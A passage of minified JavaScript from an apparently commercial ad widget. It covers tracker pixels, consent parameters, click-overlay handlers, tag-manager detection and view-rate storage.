a=this.rootContainer.dataset[i];if(t.indexOf(a)!==-1)continue;e.indexOf(i)!==-1&&(a=encodeURIComponent(a)),i==="gdpr"||i==="gdprApplies"?this.app.requestParams.gdpr=Number(a)||1:i==="gdprConsent"||i==="consentData"?this.app.requestParams.gdpr_consent=a:i==="usPrivacy"||i==="uspString"?this.app.requestParams.us_privacy=a:i==="gppSid"?this.app.requestParams.gpp_sid=a:this.app.requestParams[i]=a}}}});var us={};K(us,{CountersBlock:()=>mi});var mi,fs=F(()=>{P();E();$();nt();mi=class extends _{constructor(t){super(t),this.trackCappingList={},this.name="CountersBlock",this.addHook("afterLoadNewsHooks",this.countersLoad),this.addHook("afterLoadNewsHooks",this.parseTrackers),this.addHook("afterPrepareCappingDataHooks",this.sendImpTrackCapping)}countersLoad(){let t=this.app.widgetParams.WIDGET.newsPartIdPartner;if(Number(this.app.id)!==Number(this.app.widgetParams.WIDGET.id)){let e=this.app.childWidgetsData[this.app.id];t=e?e.newsWidgetIdPartner:null}if(this.app.widgetParams.WIDGET.autocreativeCampaignId&&(t=this.app.widgetParams.WIDGET.autocreativeCampaignId),!this.app.widgetParams.WIDGET.widgetUseConstructor&&(this.app.widgetParams.WIDGET.hasNewsPart&&this.app.widgetParams.WIDGET.newsPartAcStatsEnabled&&this.app.widgetParams.WIDGET.newsPartKind==="exchange"&&this.app.widgetParams.WIDGET.useInNewsRanker||this.app.widgetParams.WIDGET.autocreativeCampaignId)){let e={},i=this.app.context.document.referrer.replace(/&/g,"%26");this.app.isAmp()&&(i=this.app.context.context.canonicalUrl),e.id="id="+this.app.widgetParams.WIDGET.widgetClientSiteId,e.pid="pid="+t,e.referer="referer="+i,typeof this.app.contextBlock.contextUriParse=="function"&&(e.cxurl="cxurl="+this.app.contextBlock.contextUriParse()),this.app.context.self!==this.app.context.top&&(e.iframe="iframe=1"),typeof this.app.servicerData.h2<"u"&&(e.h2="h2="+this.app.servicerData.h2),e.cbuster="cbuster="+this.app.getCbusterParameter(),this.app.request.pixel("autoCounter",this.app.webProtocol+"//"+this.app.widgetParams.WIDGET.autoCreativeCounterDomain+"/autocreative/counter.php",e,{unique:!0})}}parseTrackers(){if(this.app.widgetParams.WIDGET.widgetCountersDisabled===1)return;let t=Object.keys(this.app.teaserData);for(let e in t)if(t.hasOwnProperty(e)){let i=t[e],a=this.app.teaserData[i].impt.length?Wt.Impt:Wt.Event,s=a===Wt.Impt?this.app.teaserData[i].impt:this.app.teaserData[i].eventtrackers;for(let p=0;p<s.length;p++){let l=s[p];l.trackerType=a,!(typeof l.completed<"u")&&(this.isTrackCapping(l)?(typeof this.trackCappingList[i]>"u"&&(this.trackCappingList[i]=[]),this.trackCappingList[i].push(l)):(this.isTrackByImg(l)&&this.sendImgTracker(l),this.isTrackByJs(l)&&(l.iframe===1?this.sendIframeTracker(i,l,p):this.sendInlineTracker(i,l))),l.completed=1)}}}isTrackCapping(t){return t.trackerType===Wt.Impt?t.only_viewable===1:t.event===2}isTrackByImg(t){return t.trackerType===Wt.Impt?t.type==="i":t.method===1}isTrackByJs(t){return t.trackerType===Wt.Impt?t.type==="j":t.method===2}sendImpTrackCapping(t){if(!(typeof this.trackCappingList[t]>"u"))for(let e=0;e<this.trackCappingList[t].length;e++){let i=this.trackCappingList[t][e];this.isTrackByImg(i)&&this.sendImgTracker(i),this.isTrackByJs(i)&&(i.iframe===1?this.sendIframeTracker(t,i,e):this.sendInlineTracker(t,i))}}sendImgTracker(t){let e=t.trackerType===Wt.Impt?t.code||t.link:t.url;this.app.request.pixel("widgetCustomCounter",e,{mgbuster:"mgbuster="+("00000"+Math.round(Math.random()*1e5).toString(16)).slice(-5)},{})}sendIframeTracker(t,e,i){let s="<script>window.onerror = function() { return true; };<\/script>"+(e.code||`<script src="${e.link}"><\/script>`),p=this.app.context.document.createElement("iframe");p.style.display="none",p.setAttribute("aria-hidden","true"),this.app.renderInSafeIframe(p,`${t}_${i}`,s),this.app.root.appendChild(p)}sendInlineTracker(t,e){let i=this.getMglineByHash(t);i&&(e.trackerType===Wt.Impt?this.sendInlineImptTracker(e,i):this.appendScript(i,e.url))}sendInlineImptTracker(t,e){if(t.code){e.insertAdjacentHTML("beforeend",t.code);let i=e.childNodes;for(let a=0;a<i.length;a++)if(i[a]instanceof HTMLScriptElement){let s=i[a];e.removeChild(s),this.appendScript(e,s.src)}}else this.appendScript(e,t.link)}appendScript(t,e){let i=this.app.context.document.createElement("script");i.src=e,t.appendChild(i)}getMglineByHash(t){let e=this.app.root.getElementsByClassName("mgline");for(let i=0;i<e.length;i++)if(e[i].getAttribute("data-i")===t)return e[i];return null}}});var xs={};K(xs,{SubnetsBlock:()=>gi});var gi,ws=F(()=>{P();E();$();nt();gi=class extends _{constructor(t){super(t),this.name="SubnetsBlock",this.addHook("afterInitHooks",this.init)}init(){let t=[this.app.widgetParams.WIDGET.id];this.childWidgets=JSON.parse(this.app.widgetParams.WIDGET.childWidgets);let e=JSON.parse(this.app.widgetParams.WIDGET.childFuncBlocks);this.childFuncBlockList=[];for(let s in this.childWidgets)this.childWidgets.hasOwnProperty(s)&&t.push(this.childWidgets[s].childId);for(let s in e)if(e.hasOwnProperty(s)){this.childFuncBlockList[s]=this.childFuncBlockList[s]||[];for(let p in e[s])e[s].hasOwnProperty(p)&&this.childFuncBlockList[s].push(e[s][p].split("/").pop())}let i=JSON.parse(this.app.widgetParams.WIDGET.subnets),a=this.app.uniqId!==""&&this.app.widgetParams.WIDGET.allowMultipleWidgets?"_"+this.app.uniqId:"";t.forEach(s=>{this.app.context["mgReject"+s]=this.app[this.app.widgetParams.WIDGET.informerPrefix+"Reject"],this.app.context["mgLoadAds"+s+a]=(l,h)=>{this.loadAds(l,h,s)};let p=this.app.getRoot()?.dataset.instanceId;p&&(this.app.context["mgLoadAdsManual_"+p]=(l,h,d)=>{let v=this.app.getSingleJsController(this.app.widgetParams.WIDGET.siteId);if(v&&typeof v.widgetParams[l]<"u"){let b=v.widgetParams[0].WIDGET,S=v.widgetParams[l].WIDGET||b,y=S.widgetTemplate||b.widgetTemplate,T=S.templateStyles||b.templateStyles;d.t=y.replace(/[\r\n]/g,""),d.css=T.replace(/\\'/g,"'")}this.loadAds(h,d,l)}),this.app.context["_mgConsentWait"+s+a]=l=>{this.app.consentsBlock.waitConsent(l),typeof this.app.context["_mgGPT"+s]<"u"&&delete this.app.context["_mgGPT"+s]};for(let l in i)if(i.hasOwnProperty(l)){let h=i[l];h.id!==wt.L&&(this.app.context[h.informer_prefix+"CReject"+s]=this.app[this.app.widgetParams.WIDGET.informerPrefix+"Reject"],this.app.context[h.informer_prefix+"LoadGoods"+s+a]=(d,v)=>{this.loadAds(d,v,s)})}})}loadAds(t,e,i){if(window.performance?.mark("ssp_response",{detail:{_mgwidget:this.app.widgetParams.WIDGET.id}}),this.app.widgetParams.WIDGET.loggingConsentEnabled&&!this.app.tcfv2Data&&!this.app.startServicerTime&&(this.app.startServicerTime=new Date().getTime()),this.app.id=i,this.app.loadedType="goods",this.app.servicerAds=t,this.app.originalId!==this.app.id&&!this.app.widgetParams.WIDGET.isNextUpAddWidget){if(typeof this.childFuncBlockList[this.app.id]<"u"){let a=this.childFuncBlockList[this.app.id];this.executeFuncBlock(a)}if(typeof this.childWidgets[this.app.id]<"u"&&typeof this.childWidgets[this.app.id].customFuncBlocks<"u"){let a=this.childWidgets[this.app.id].customFuncBlocks;this.executeFuncBlock(a)}}this.app.lifeCycleBlock.render(t,e)}executeFuncBlock(t){for(let e in t)if(t.hasOwnProperty(e)){let i=t[e],a=i.replace(/[-_]/g,"").replace(/./,s=>s.toUpperCase())+"Block";try{this.app[a]=new window[`${this.app.widgetParams.WIDGET.I}`].childFuncBlocks[i](this.app)}catch(s){this.app.log(`SubnetsBlock - ${i} error:`,"error",s)}}}}});var bs={};K(bs,{ScrollTimeDoubleClickBlock:()=>ui});var ui,vs=F(()=>{P();E();$();ui=class extends _{constructor(t){super(t),this.lastScrollTime=0,this.lastClickTime=0,this.name="ScrollTimeDoubleClickBlock",this.app.getWidgetValue("useScrollClick",this.app.widgetParams.WIDGET.useScrollClick)&&(this.app.addEvent(this.app.context,"scroll",()=>this.onContextScrollEvent()),this.app.scrollTimeDoubleClickHandler=this.onClick.bind(this),this.app.addClickHandler(this.app.clickHandlerList.scrollTimeDoubleClick.handler,this.app.clickHandlerList.scrollTimeDoubleClick.priority))}onClick(t,e){return this.app.isAzerionTeaser(t)?!0:(this.onContextClickEvent(),this.app.doubleClickType="scrollTime",this.lastScrollTime<=this.lastClickTime&&this.lastClickTime-this.lastScrollTime<=.5?(this.app.doubleClickHandler(t),e.preventDefault(),this.app.linksBlocked=!0,!1):(this.app.linksBlocked=!1,!0))}onContextScrollEvent(){this.lastScrollTime=this.app.getCurrentTimestamp()}onContextClickEvent(){this.lastClickTime=this.app.getCurrentTimestamp()}}});var ys={};K(ys,{MobileDoubleClickBlock:()=>fi});var fi,ks=F(()=>{P();E();$();fi=class extends _{constructor(t){super(t),this.name="MobileDoubleClickBlock",("ontouchstart"in window||navigator.maxTouchPoints>0)&&(this.addHook("afterSendCappingHooks",this.init),this.addHook("beforeInitHooks",()=>{this.informerId=this.app.root.getAttribute("id")}))}init(){this.app.isEnabledDoubleClick()&&(this.app.doubleClickTimeLoaded||(this.app.doubleClickTimeLoaded=new Date().getTime()/1e3),this.app.stylesheetsBlock.add("doubleclickMobile",this.getStyles()),this.app.showDoubleClickButton=this.onClick.bind(this),this.app.addClickHandler(this.app.clickHandlerList.showMobileDoubleClick.handler,this.app.clickHandlerList.showMobileDoubleClick.priority))}onClick(t,e){if(this.app.isDisabledBySmartDoubleClick||typeof e.button<"u"&&e.button!==0||this.app.isAzerionTeaser(t))return!0;this.app.doubleClickType="mobile",this.app.linksBlocked=!1;let i=t;if(this.app.widgetParams.WIDGET.mobileApp){if(this.app.doubleClickHandler(i),i.className.indexOf("mgbuybox")===-1){for(;i.tagName!=="A"&&i.id!==this.informerId;)if(i=i.parentElement,i.id===this.informerId)return!1;try{for(;i.className.indexOf("mgline")===-1;)i=i.parentElement}catch{return!1}let a=i;a.dataset.clicked!=="1"&&(e.preventDefault(),this.app.linksBlocked=!0),a.dataset.clicked="1";let s=a.querySelector(".mgfree"),p=a.querySelector(".mgbuybox");s.style.opacity="0",p.style.opacity="1",p.style.opacity="1",p.style.zIndex="9999",setTimeout(()=>{s.style.opacity="1",p.style.opacity="0",a.dataset.clicked="0",p.style.zIndex="-9999"},1e4)}}else{let a=new Date().getTime()/1e3,s=this.app.getWidgetValue("mobileDoubleclickDelay",this.app.widgetParams.WIDGET.mobileDoubleclickDelay);if(i.className!==this.app.widgetParams.WIDGET.modulePrefix+"DButton"+this.app.widgetParams.WIDGET.id&&(s===0||a-this.app.doubleClickTimeLoaded<s)){for(this.app.doubleClickHandler(i),this.app.linksBlocked=!0,e.preventDefault();i.tagName!=="A"&&i.id!==this.informerId;)if(i=i.parentElement,i.id===this.informerId)return;let p=e.target;for(;!p.classList.contains("mgline");)p=p.parentElement;let l=this.app.context.document.createElement("div");l.className=this.app.widgetParams.WIDGET.modulePrefix+"DLayout"+this.app.widgetParams.WIDGET.id,l.style.zIndex="100000";let h=this.createLinkGo(i,p,s);l.appendChild(h);let d=p.querySelector(".mgline-inner");d?d.appendChild(l):p.appendChild(l),setTimeout(()=>{l.parentNode.removeChild(l)},1e4)}else return this.app.doubleClickHandler(i,!0),!0}}createLinkGo(t,e,i){let a=this.app.context.document.createElement("a");a.innerHTML=this.app.getTranslation("[GO]");let s=t.getAttribute(this.app.hrefAttr);typeof s=="string"&&(s=s+(s.indexOf("?")>=0?"&":"?")+"wct="+this.app.doubleClickType),a.href=s;let p=e.querySelector("a")?.getAttribute("data-hash");p&&a.setAttribute("data-hash",p);let l=80,h=80,d=(1-l/e.offsetHeight)/2*100,v=e.offsetWidth/h*.98;a.style.top=d+"%";let b=v>1?(1-h/e.offsetWidth)/2*100:0;return a.style.left=b+"%",e.offsetHeight<=100&&(v=.5),v<1&&(a.style.transform="scale3d("+v+","+v+","+v+")",a.style.webkitTransform="scale3d("+v+","+v+","+v+")",a.style.transformOrigin="left",a.style.webkitTransformOrigin="left"),a.target="_blank",a.className=this.app.widgetParams.WIDGET.modulePrefix+"DButton"+this.app.widgetParams.WIDGET.id,setTimeout(()=>{v=v<1?v:1,a.style.transform="scale3d("+v+","+v+","+v+")",a.style.webkitTransform="scale3d("+v+","+v+","+v+")"},i),a}getStyles(){return"."+this.app.widgetParams.WIDGET.modulePrefix+"DButton"+this.app.widgetParams.WIDGET.id+'{display:       inline-block;width:         170px !important;height:        50px !important;line-height:        50px !important;background-color: RGBA(0,0,0,0);border:        1px solid white;border-radius:        3px;color:         white !important;font:          normal 500 18px/50px "Sans", sans-serif;transform: scale3d(0.0001,0.0001,0.0001);text-align:    center;padding:    0 10px;text-shadow:   none;position: absolute;left: 0 !important;right: 0 !important;top: 0 !important;bottom: 0 !important;margin: auto !important;text-decoration: none !important;transition:all 1s;}.'+this.app.widgetParams.WIDGET.modulePrefix+"DLayout"+this.app.widgetParams.WIDGET.id+"{height: 100%;width: 100%;position: absolute;top: 0px;left: 0px;background-color: rgba(0, 0, 0, 0.5);z-index: 99999;}#"+this.app.widgetParams.WIDGET.modulePrefix+"Composite"+this.app.widgetParams.WIDGET.id+" .mgline {position:relative}"}}});var Ss={};K(Ss,{DesktopDoubleClickBlock:()=>xi});var xi,Is=F(()=>{P();E();$();xi=class extends _{constructor(t){super(t),this.name="DesktopDoubleClickBlock";let e="ontouchstart"in window||navigator.maxTouchPoints>0,i="addEventListener"in window.document;!e&&i&&(this.addHook("afterSendCappingHooks",this.init),this.addHook("beforeInitHooks",()=>{this.informerId=this.app.root.getAttribute("id")}))}init(){this.app.isEnabledDoubleClick()&&(this.app.doubleClickTimeLoaded||(this.app.doubleClickTimeLoaded=new Date().getTime()/1e3),this.app.stylesheetsBlock.add("desktopDoubleClick",this.getStyles()),this.app.showDesktopDoubleClickButton=this.onClick.bind(this),this.app.addClickHandler(this.app.clickHandlerList.showDesktopDoubleClick.handler,this.app.clickHandlerList.showDesktopDoubleClick.priority))}onClick(t,e){if(this.app.isDisabledBySmartDoubleClick||typeof e.button<"u"&&e.button!==0||this.app.isAzerionTeaser(t))return!0;this.app.doubleClickType="desktop",this.app.linksBlocked=!1;let i=t,a=new Date().getTime()/1e3,s=this.app.getWidgetValue("desktopDoubleclickDelay",this.app.widgetParams.WIDGET.desktopDoubleclickDelay);if(i.className!==this.app.widgetParams.WIDGET.modulePrefix+"DButton"+this.app.widgetParams.WIDGET.id&&(s===0||a-this.app.doubleClickTimeLoaded<s)){for(this.app.doubleClickHandler(i),e.preventDefault(),this.app.linksBlocked=!0;i.tagName!=="A"&&i.id!==this.informerId;)if(i=i.parentElement,i.id===this.informerId)return!1;let p=e.target;try{for(;!p.classList.contains("mgline");)p=p.parentElement}catch{return!1}let l=this.app.context.document.createElement("div");l.className=this.app.widgetParams.WIDGET.modulePrefix+"DLayout"+this.app.widgetParams.WIDGET.id,l.style.zIndex="100000";let h=this.createLinkGo(i,p,e);l.appendChild(h);let d=p.querySelector(".mgline-inner");d?d.appendChild(l):p.appendChild(l),setTimeout(()=>{l.parentNode.removeChild(l)},1e4)}else return this.app.doubleClickHandler(i,!0),!0}createLinkGo(t,e,i){let a=this.app.context.document.createElement("a");a.innerHTML=this.app.getTranslation("[GO]");let s=t.getAttribute(this.app.hrefAttr);typeof s=="string"&&(s=s+(s.indexOf("?")>=0?"&":"?")+"wct="+this.app.doubleClickType),a.href=s;let p=e.querySelector("a")?.getAttribute("data-hash");p&&a.setAttribute("data-hash",p);let l=e.offsetHeight,h=l/3+2,d=h;a.style.width=h-2+"px",a.style.lineHeight=h-2+"px",a.style.height="33.33%",e.offsetHeight<=100&&(d=80,h=80,a.style.width="80px",a.style.lineHeight="78px",a.style.height="80px");let v=(1-h/e.offsetHeight)/2*100;i.clientY-e.getBoundingClientRect().top<l/2?v=(1-2*h/l)*100/4+50:v=(1-2*h/l)*100/4,e.offsetHeight<=100&&(v=-34),a.style.top=v+"%";let S=e.offsetWidth/d*.98,y=S>1?(1-d/e.offsetWidth)/2*100:0;return e.offsetHeight<=100&&(y=45.5),a.style.left=y+"%",parseFloat(a.style.width)<=50&&(a.style.font="normal 500 12px/"+a.style.width+' "Sans", sans-serif'),e.offsetHeight<=100&&(S=.5),S<1&&(a.style.transform="scale3d("+S+","+S+","+S+")",a.style.webkitTransform="scale3d("+S+","+S+","+S+")",a.style.transformOrigin="left",a.style.webkitTransformOrigin="left"),a.target="_blank",a.className=this.app.widgetParams.WIDGET.modulePrefix+"DButton"+this.app.widgetParams.WIDGET.id,setTimeout(()=>{S=S<1?S:1,a.style.transform="scale3d("+S+","+S+","+S+")",a.style.webkitTransform="scale3d("+S+","+S+","+S+")"},500),a}getStyles(){return"."+this.app.widgetParams.WIDGET.modulePrefix+"DButton"+this.app.widgetParams.WIDGET.id+'{display:       inline-block;width:         170px !important;height:        50px !important;line-height:        50px !important;background-color: RGBA(0,0,0,0);border:        1px solid white;border-radius:        3px;color:         white !important;font:          normal 500 18px/50px "Sans", sans-serif;transform: scale3d(0.0001,0.0001,0.0001);text-align:    center;padding:    0 10px;text-shadow:   none;position: absolute;left: 0 !important;right: 0 !important;top: 0 !important;bottom: 0 !important;margin: auto !important;text-decoration: none !important;transition:all 1s;}.'+this.app.widgetParams.WIDGET.modulePrefix+"DLayout"+this.app.widgetParams.WIDGET.id+"{height: 100%;width: 100%;position: absolute;top: 0px;left: 0px;background-color: rgba(0, 0, 0, 0.5);z-index: 100;}#"+this.app.widgetParams.WIDGET.modulePrefix+"Composite"+this.app.widgetParams.WIDGET.id+" .mgline {position:relative}"}}});var Ts={};K(Ts,{SspDoubleClickBlock:()=>wi});var wi,Ps=F(()=>{P();E();$();nt();wi=class extends _{constructor(t){super(t),this.servicerDoubleClickStatus=!1,this.name="SspDoubleClickBlock",this.addHook("afterSendCappingHooks",this.onCapping),this.addHook("afterInjectScriptHooks",this.init),this.app.doubleClickType="ssp",this.app.hashTimer=[]}init(){this.app.stylesheetsBlock.add("ssp_doubleclick",this.getStyles());let t=setInterval(()=>{if(this.servicerDoubleClickStatus){clearInterval(t);return}!this.app.isEnabledDoubleClick()&&typeof this.app.servicerData.dc<"u"&&this.app.root.querySelectorAll("a[data-hash]").length&&(this.app.sspDoubleClickHandler=this.onClick.bind(this),this.app.addClickHandler(this.app.clickHandlerList.sspDoubleClick.handler,this.app.clickHandlerList.sspDoubleClick.priority),this.servicerDoubleClickStatus=!0)},100)}onClick(t,e){if(typeof e.button<"u"&&e.button!==0||this.app.isAzerionTeaser(t))return!0;let i=t.getAttribute("data-hash"),a=new Date().getTime();return i in this.app.hashTimer&&a-this.app.hashTimer[i]>this.app.servicerData.dc||this.app.teaserData[i].coopType!==H.Wages||t.className===this.app.widgetParams.WIDGET.informerPrefix+"DButton"+this.app.widgetParams.WIDGET.id?(this.app.doubleClickHandler(t,!0),!0):(this.app.doubleClickHandler(t),e.preventDefault(),this.showButton(t),!1)}showButton(t){let e=this.app.context.document.createElement("div");e.classList.add(this.app.widgetParams.WIDGET.informerPrefix+"DLayout"+this.app.widgetParams.WIDGET.id);let i=t.closest(".mgline");i!==null&&i.appendChild(e);let a=this.app.context.document.createElement("a");a.classList.add(this.app.widgetParams.WIDGET.informerPrefix+"DButton"+this.app.widgetParams.WIDGET.id);let s=t.getAttribute("href");typeof s=="string"&&(s=s+(s.indexOf("?")>=0?"&":"?")+"wct="+this.app.doubleClickType),a.href=s,a.setAttribute("data-hash",t.getAttribute("data-hash"));let p=this.app.widgetParams.WIDGET.currentSubnet!==wt.MG?50:80,l=this.app.widgetParams.WIDGET.currentSubnet!==wt.MG?170:80,h=(1-p/i.offsetHeight)/2*100,d=i.offsetWidth/l*.98;a.style.backgroundImage="url([data-uri])",a.style.backgroundPosition="center",a.style.top=h+"%";let v=d>1?(1-l/i.offsetWidth)/2*100:0;this.app.widgetParams.WIDGET.currentSubnet===wt.MG&&(a.style.left=v+"%"),d<1&&(a.style.transform="scale3d("+d+","+d+","+d+")",a.style.webkitTransform="scale3d("+d+","+d+","+d+")",a.style.transformOrigin="left",a.style.webkitTransformOrigin="left"),a.target="_blank",e.appendChild(a),setTimeout(()=>{this.app.widgetParams.WIDGET.currentSubnet!==wt.MG?(a.style.left=v+"%",a.style.opacity="1"):(d=d<1?d:1,a.style.transform="scale3d("+d+","+d+","+d+")",a.style.webkitTransform="scale3d("+d+","+d+","+d+")")},10),setTimeout(()=>{e.parentNode.removeChild(e)},1e4)}onCapping(){if(typeof this.app.sspDoubleClickHash<"u")for(let t=0;t<this.app.sspDoubleClickHash.length;t++)typeof this.app.hashTimer[this.app.sspDoubleClickHash[t]]>"u"&&(this.app.hashTimer[this.app.sspDoubleClickHash[t]]=new Date().getTime())}getStyles(){let t={0:{borderColor:"#0a1b53",gradient:"#2b3c84, #0c1b52",fontColor:"#fff"},2:{borderColor:"#010101",gradient:"#111312, #010101",fontColor:"#fff"},3:{borderColor:"#F36729",gradient:"#F79220, #F26B29",fontColor:"#fff"}},e=typeof t[this.app.widgetParams.WIDGET.currentSubnet]<"u"?t[this.app.widgetParams.WIDGET.currentSubnet]:t[0],i="."+this.app.widgetParams.WIDGET.informerPrefix+"DButton"+this.app.widgetParams.WIDGET.id+"{display:       inline-block;";return this.app.widgetParams.WIDGET.currentSubnet!==wt.MG?i+="width:         168px;height:        48px;background:    -moz-linear-gradient("+e.gradient+");background:    -o-linear-gradient("+e.gradient+");background:    -webkit-linear-gradient("+e.gradient+");background:    linear-gradient("+e.gradient+");border:        1px solid "+e.borderColor+";color:         "+e.fontColor+' !important;font:          normal 700 21px/48px "Zapf Dingbats", sans-serif;opacity: 0;left: -100%;':i+='width:     170px !important;height:        50px !important;line-height:        50px !important;background-color: RGBA(0,0,0,0);border:        1px solid white;border-radius:        3px;color:         white !important;font:          normal 500 18px/50px "Sans", sans-serif;transform: scale3d(0.0001,0.0001,0.0001);',i+="text-align:    center;position: absolute;left: 0 !important;right: 0 !important;top: 0 !important;bottom: 0 !important;margin: auto !important;text-decoration: none !important;transition:all 1s;}."+this.app.widgetParams.WIDGET.informerPrefix+"DLayout"+this.app.widgetParams.WIDGET.id+"{height: 100%;width: 100% !important;position: absolute !important;top: 0px;left: 0px;background-color: rgba(0, 0, 0, 0.5);z-index: 99999;}#"+this.app.widgetParams.WIDGET.informerPrefix+"Composite"+this.app.widgetParams.WIDGET.id+" .mgline {position:relative}",i}}});var Es={};K(Es,{ExternalCountersBlock:()=>bi});var bi,Ds=F(()=>{P();E();$();bi=class extends _{constructor(t){super(t),this.name="ExternalCountersBlock",this.app.externalCountersLinkHandler=this.externalCountersLinkHandler.bind(this),this.handleExternalCountersListener()}externalCountersLinkHandler(t,e){if(typeof e.button<"u"&&e.button!==0)return!0;let i=t.getAttribute("data-hash"),a=this.app.teaserData[i];if(a&&Array.isArray(a.clicktrackers)){let s=a.clicktrackers;if(s.length)for(let p=0;p<s.length;p++)this.app.request.pixel(`clickTracker ${i} - ${s[p]}`,s[p],{},{})}return!0}handleExternalCountersListener(){this.app.addClickHandler(this.app.clickHandlerList.externalCountersLink.handler,this.app.clickHandlerList.externalCountersLink.priority)}}});var Cs={};K(Cs,{ClickPerformanceBlock:()=>vi});var vi,Bs=F(()=>{P();E();$();nt();vi=class extends _{constructor(t){super(t),this.name="ClickPerformanceBlock",this.init()}init(){this.app.teaserClickStartedHandler=this.onClickStarted.bind(this),this.app.addClickHandler(this.app.clickHandlerList.teaserClickStarted.handler,this.app.clickHandlerList.teaserClickStarted.priority),this.app.teaserClickFinishedHandler=this.onClickFinished.bind(this),this.app.addClickHandler(this.app.clickHandlerList.teaserClickFinished.handler,this.app.clickHandlerList.teaserClickFinished.priority)}onClickStarted(t,e){return typeof e.button<"u"&&e.button!==0||this.isTeaser(t)&&window.performance?.mark("teaser_click_started",{detail:{_mgwidget:this.app.id}}),!0}onClickFinished(t,e){return typeof e.button<"u"&&e.button!==0||this.isTeaser(t)&&window.performance?.mark("teaser_click_finished",{detail:{_mgwidget:this.app.id}}),!0}isTeaser(t){let e=t.getAttribute("data-hash"),i=this.app.teaserData[e];return!!(i&&i.type===j.Teaser)}}});var Ws={};K(Ws,{VideoTeasersBlock:()=>yi});var yi,As=F(()=>{P();E();$();yi=class extends _{constructor(t){super(t),this.isStylesAppended=!1,this.name="VideoTeasersBlock",this.siteBody=this.app.getMostTopWindow().document.body,this.playVideos=this.playVideos.bind(this),this.addHook("beforeLoadNewsHooks",this.setVideoStyles),this.addHook("afterLoadNewsHooks",this.playVideos)}setVideoStyles(){if(this.isStylesAppended)return;let t=this.app.widgetParams.WIDGET.templateStyles;this.app.widgetParams.WIDGET.adblockIntegration&&this.app.adBlockDetect()&&(t=this.app.adBlockStyles),t=t.split("img.mcimg {").filter((e,i)=>i!==0).map(e=>e.substring(0,e.indexOf("}"))).join("").trim(),this.app.stylesheetsBlock.add("new-mcvideo-styles",`.mgline video.mcvideo {${t}}`),this.isStylesAppended=!0}playVideos(){let t=this.app.root.getElementsByClassName("mcvideo");for(let e=0;e<t.length;e++){let i=t[e],a=()=>{if(i.classList.contains("played"))this.siteBody.removeEventListener("pointerdown",a);else{let s=i.play();typeof s<"u"&&s.catch(p=>{this.app.log("_playVideosHandler. Error: ","error",p),i.controls=!0})}};this.siteBody.addEventListener("pointerdown",a,!1)}}}});var _s={};K(_s,{IntegrationBlock:()=>ki});var ki,Ls=F(()=>{P();E();$();ki=class extends _{constructor(t){super(t),this.name="IntegrationBlock",this.addHook("afterInitHooks",this.detectGTM),this.addHook("afterInitHooks",this.detectGAM),this.addHook("afterInitHooks",this.detectGAMSafeFrame)}detectGTM(){let t=this.app.getRoot(),e=t.parentElement,i=(e.className+" "+e.id).split(" ").filter(Boolean),s=this.app.context.document.querySelector('script[src*="https://www.googletagmanager.com/gtm.js"]'),p=t.dataset.gtm==="true";s&&(p||(()=>{let h=0;return this.app.context.document.body.querySelectorAll("script").forEach(d=>{let v=d.innerText,b=i.some(T=>v.indexOf(T)!==-1)&&v.indexOf(String(this.app.widgetParams.WIDGET.id))!==-1,S=v.indexOf(String(this.app.widgetParams.WIDGET.id))!==-1&&v.indexOf(this.app.widgetParams.WIDGET.singleJsUrl)!==-1,y=v.indexOf(this.app.widgetParams.WIDGET.widgetPathES6.split("es6")[0])!==-1&&v.indexOf(`M${this.app.widgetParams.WIDGET.widgetClientSiteId}ScriptRootC${this.app.widgetParams.WIDGET.id}`)!==-1;b&&h++,(this.app.isSingleJS?S:y)&&h++}),h>1})())&&(this.app.requestParams.container="gtm")}detectGAM(){let t=this.app.getMostTopWindow(),e=this.app.context.frameElement;e&&typeof t.googletag<"u"&&t.googletag.pubads().getSlots().forEach(a=>{e.name.indexOf(a.getAdUnitPath())!==-1&&(this.app.requestParams.container="gam")})}detectGAMSafeFrame(){this.app.iframePlacementType===2&&this.app.context.document.location.href.indexOf("safeframe.googlesyndication.com")!==-1&&(this.app.requestParams.container="gam_safe_frame")}}});var Os={};K(Os,{OriginTrialsBlock:()=>Si});var Si,Rs=F(()=>{P();E();$();Si=class extends _{constructor(t){super(t),this.name="OriginTrialsBlock",this.addHook("beforeInitHooks",this.initOriginTrials)}initOriginTrials(){JSON.parse(this.app.widgetParams.WIDGET.originTrialTokens).forEach(e=>{if(e.conditions.indexOf("webview")!==-1&&!this.app.isChromeWebView())return;let i=this.app.context.document.createElement("META");i.httpEquiv="origin-trial",i.content=e.token,this.app.getSiteElement(this.app.context).appendChild(i),this.app.log("Origin Trial Token inserted: "+e.name)})}}});var Gs={};K(Gs,{CalculateViewrateBlock:()=>Ii});var Ii,Ns=F(()=>{P();E();$();Ii=class extends _{constructor(t){super(t),this.weekLimit=10080*60*1e3,this.storageKey="_mgViewrate"+this.app.widgetParams.WIDGET.id,this.name="CalculateViewrateBlock",this.app.isAmp()||this.init()}init(){this.topWindow=this.app.getMostTopWindow(),this.currentViewrateId=this.app.generateHash();let t=new Date().getTime();try{if(this.topWindow.localStorage){this.viewrateDataList=(this.topWindow[this.storageKey]||JSON.parse(this.topWindow.localStorage[this.storageKey]||"false")||[]).filter(i=>t-i.st<this.weekLimit);let e={id:this.currentViewrateId,st:t,v:0,r:0};this.viewrateDataList.push(e),this.addHook("afterSendCappingHooks",this.updateViewrates),this.addHook("afterInitHooks",this.sendViewrates),this.addHook("beforeInjectScriptHooks",this.sendViewrates),this.addHook("afterLoadNewsHooks",this.savedViewrates),this.topWindow.addEventListener("beforeunload",()=>{this.clearEmptyViewrates()})}}catch(e){this.app.log(`${this.name} no localStorage found`,"error",e)}}updateViewrates(){let{views:t,renders:e}=this.app.getViewrateParams();this.viewrateDataList=this.viewrateDataList.map(i=>i.id===this.currentViewrateId?{...i,v:t,r:e}:i),this.savedViewrates()}sendViewrates(){let{v:t,r:e}=this.viewrateDataList.reduce((i,a)=>(i.v=a.v+i.v,i.r=a.r+i.r,i),{v:0,r:0});t>0&&e>0&&(this.app.requestParams.viewrate_1w=`${t},${e}`)}savedViewrates(){this.topWindow[this.storageKey]=this.viewrateDataList,this.app.servicerData.consent?this.topWindow.localStorage[this.storageKey]=JSON.stringify(this.viewrateDataList):this.topWindow.localStorage.removeItem(this.storageKey)}clearEmptyViewrates(){if(this.topWindow.localStorage[this.storageKey]){let t=JSON.parse(this.topWindow.localStorage[this.storageKey]).filter(e=>e.v>0&&e.r>0);this.topWindow.localStorage[this.storageKey]=JSON.stringify(t)}}}});var Ms={};K(Ms,{SharedIdBlock:()=>cr});var pr,ve,cr,Hs=F(()=>{P();E();$();me();pr=function(u,t,e){for(var 